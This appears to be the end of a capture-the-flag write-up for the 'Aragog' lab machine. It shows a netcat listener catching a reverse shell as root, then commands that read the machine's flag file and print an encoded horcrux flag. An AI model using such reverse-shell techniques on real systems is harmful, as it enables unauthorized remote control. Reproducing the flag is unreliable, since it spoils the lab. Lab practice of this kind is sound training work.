 (root㉿kali)-[~/harrypotter]
# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.1.16] from wordpress.aragog.hogwarts [192.168.1.101] 53598
bash: cannot set terminal process group (1855): Inappropriate ioctl for device
bash: no job control in this shell
root@Aragog:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Aragog:~# ls
ls
horcrux2.txt
root@Aragog:~# cat horcrux2.txt
cat horcrux2.txt
Congratulations
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Easy
Machine Name: Aragog
Horcruxes Hidden in this VM: 2 horcruxes
You have successfully pwned Aragog machine.
Here is your second hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}